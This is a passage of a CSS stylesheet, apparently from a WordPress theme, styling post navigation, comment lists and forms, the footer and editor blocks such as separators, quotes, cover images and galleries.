	}

	.comment-navigation .nav-previous,
	.posts-navigation .nav-previous {
		padding-right: 5.5em;
		text-align: right;
	}
}

/* 28. Post next/prev navigation */
.post-controls {
	margin-top: 2rem;
	margin-bottom: 2.5rem;
	padding-top: 2.5rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.post-controls .next-post h5 {
	margin-bottom: 0;
}

.post-controls a[rel="prev"],
.post-controls a[rel="next"] {
	color: inherit;
	text-decoration: none;
	text-transform: uppercase;
}

@media (min-width: 992px) {
	.post-controls .prev-post {
		text-align: right;
	}

	.post-controls .prev-post h5 {
		margin-bottom: 0;
	}
}

/* 29. Comments */
#comments {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list {
	list-style: none;
	padding: 0;
}

.comment-list li {
	margin-bottom: 0;
}

.comment-list .comment-body {
	padding: 1rem 0;
}

.comment-list > li:first-child > .comment-body {
	padding-top: 0;
}

.comment-list .comment-author-avatar {
	display: none;
}

@media screen and (min-width: 783px) {
	.comment-list .comment-author-avatar {
		display: block;
		float: left;
		width: 20%;
		padding-right: 2rem;
		max-width: 100px;
	}

	.comment-list .depth-2 .comment-author-avatar {
		width: 15%;
		max-width: 80px;
	}

	.comment-list .comment-author-avatar img {
		display: block;
	}

	.comment-list .comment-content-wrapper {
		float: left;
		width: 80%;
	}

	.comment-list .depth-2 .comment-content-wrapper {
		width: 85%;
	}
}

.comment-list .comment-meta {
	margin-bottom: .75rem;
}

.comment-list .comment-meta a {
	text-decoration: none;
}

.comment-list .children {
	list-style: none;
	margin: 0;
	padding-left: 0;
	margin-left: 1.25em;
}

.comment-list .children .comment-body {
	border-left: 2px solid #ddd;
	padding-left: 1.25em;
	margin-bottom: 1.65rem;
}

@media screen and (min-width: 783px) {
	.comment-list .children .comment-body {
		border-left: 0;
	}
}

.comment-list .comment-date a {
	text-transform: uppercase;
	font-size: .9rem;
}

.comment-list .comment-author h6 {
	display: inline-block;
	text-transform: none;
	margin-bottom: .5rem;
}

.comment-list .bypostauthor .comment-author h6 a {
	background-color: #444;
	color: #fff;
	padding-left: .2rem;
	padding-right: .2rem;
}

.comment-list .comment-date {
	line-height: 1rem;
	margin-bottom: .5rem;
}

.comment-list .reply a {
	border: 1px solid #ddd;
	display: inline-block;
	font-size: .9rem;
	padding: .4rem .8rem;
	text-transform: uppercase;
}

.comment-list .reply a:hover,
.comment-list .reply a:focus {
	background-color: #fafafa;
	text-decoration: none;
}

.comment-list .reply a ~ a {
	border-left: 0;
}

.comment-content {
	word-wrap: break-word;
	margin-bottom: 1.65rem;
}

.commentlist .comment-content > ul {
	margin-bottom: 1.5rem;
}

.comment-content hr {
	clear: both;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.form-allowed-tags {
	display: none;
}

#comments .no-comments {
	font-weight: bolder;
}

.comment-form label {
	display: block;
}

.comment-form .comment-form-cookies-consent label {
	display: inline-block;
}

.comment-form input {
	max-width: 100%;
}

.comment-list .comment-reply-title small {
	float: right;
	font-size: inherit;
	opacity: .6;
}

.comment-form .comment-form-comment {
	margin-bottom: 0;
}

.comment-list .pingback strong {
	text-transform: uppercase;
	font-weight: normal;
	letter-spacing: .1em;
}

.comment-list .pingback strong + a {
	padding-left: 1rem;
	padding-right: 1rem;
}

.comment-list .pingback .comment-edit-link {
	color: inherit;
}

.comment-list ~ .comment-respond {
	margin-top: 2rem;
	margin-bottom: 2rem;
	padding-top: 2rem;
	border-top: 2px solid #262626;
	border-top: 2px solid rgba(38, 38, 38, .1);
}

.comment-list .comment-respond {
	padding-left: 6.5em;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-comment {
	margin-bottom: 0;
}

@media (min-width: 480px) {
	.comment-respond .comment-form-author {
		float: left;
		width: 50%;
		padding-right: .75rem;
	}

	.comment-respond .comment-form-email {
		float: right;
		width: 50%;
		padding-left: .75rem;
	}

	.comment-respond .comment-form-comment textarea {
		clear: both;
	}

	.comment-respond .comment-form-comment textarea {
		max-width: 100%;
	}
}

/* 30. Footer */
#footer {
	text-align: center;
	position: relative;
}

#footer .widget,
#footer .social-navigation {
	margin-bottom: 1.625em;
}

@media (min-width: 992px) {
	#footer .widget {
		padding-left: 3em;
		padding-right: 3rem;
	}
}

#footer .copyright p:last-child {
	margin-bottom: 0;
}

#footer .copyright .separator {
	display: block;
}

@media (min-width: 576px) {
	#footer .copyright .separator {
		display: inline-block;
		margin-left: 10px;
		margin-right: 10px;
		width: 20px;
		height: 2px;
		background-color: #262626;
		background-color: rgba(38, 38, 38, .1);
		vertical-align: .25em;
	}

	#footer .copyright .separator {
		margin-left: 20px;
		margin-right: 20px;
		width: 30px;
	}
}

/* 31. Editor blocks */
.wp-block-separator {
	background-color: #262626;
	background-color: rgba(38, 38, 38, .1);
}

body .wp-block-separator,
body .wp-block-separator.is-style-wide {
	height: 2px;
}

.wp-block-separator:not(.is-style-wide) {
	max-width: 100px;
}

body .wp-block-separator.is-style-dots {
	height: 0;
	border-bottom: 2px dotted #262626;
	border-bottom: 2px dotted rgba(38, 38, 38, .1);
	background-color: transparent;
}

body .wp-block-separator.is-style-dots:before {
	content: none;
}

.wp-block-pullquote,
.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	border-top: 0;
	border-bottom: 0;
	padding: 0 2em;
	text-align: inherit;
}

.wp-block-pullquote > p,
.wp-block-quote > p {
	font-size: inherit;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 2.4rem;
	letter-spacing: 0;
	font-style: normal;
}

.wp-block-quote > p:last-of-type,
.wp-block-pullquote > p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-pullquote cite,
.wp-block-quote footer,
.wp-block-pullquote footer {
	color: inherit;
	font-size: 1.4rem;
	text-transform: none;
	margin-top: .625em;
}

.wp-block-button .wp-block-button__link {
	border-radius: 3px;
}

.wp-block-cover-image {
	width: auto;
}

.wp-block-video {
	margin-bottom: 1.65em;
}

.alignfull.wp-block-cover-image.has-parallax {
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: auto;
	max-width: 1000%;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image h2 {
	font-family: "Oswald", serif;
	font-size: 2.4rem;
	font-weight: 400;
	letter-spacing: .1em;
	text-transform: uppercase;
	text-align: center;
}

.wp-block-image {
	margin-bottom: 1.65em;
}

.wp-block-image.alignwide {
	max-width: none;
}

.wp-block-embed,
.wp-block-embed iframe {
	width: 100%;
}

.wp-block-gallery {
	margin-top: -8px;
	margin-bottom: 1.3em;
}

.wp-block-gallery.alignfull .blocks-gallery-item {
	margin: 0;
}

.alignfull {
	display: block;
	margin-left: calc(50% - 50vw);
	margin-right: calc(50% - 50vw);
	width: 100vw;
	max-width: 1000%;
}

.single.has-sidebar .alignfull {
	display: block;
	margin-left: 0;
	margin-right: 0;
	width: auto;
	max-width: 100%;
}

.alignfull img {
	width: 100%;
}

@media screen and (min-width: 992px) {
	.alignwide {
		margin-left: -20px;
		margin-right: -20px;
	}

	.single.has-sidebar .alignwide {
		margin-left: 0;
		margin-right: 0;
	}

	.single.has-sidebar .wp-block-gallery.alignwide {
		margin-left: -8px;
		margin-right: -8px;
	}
}

@media screen and (min-width: 1280px) {
	.alignwide {
		margin-left: -80px;
		margin-right: -80px;
	}
}
